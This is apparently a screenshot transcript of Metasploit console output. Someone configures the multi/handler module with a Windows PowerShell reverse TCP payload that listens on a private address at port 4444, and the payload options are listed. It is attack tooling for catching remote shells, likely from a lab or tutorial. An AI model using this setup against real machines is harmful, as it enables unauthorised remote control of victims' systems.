 msf6 exploit(multi/handler) > set payload windows/x64/powershell_reverse_tcp
payload => windows/x64/powershell_reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (windows/x64/powershell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.1.0.8 yes The listen address (an interface may be specified)
LOAD_MODULES no A list of powershell modules separated by a comma to download over the web
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target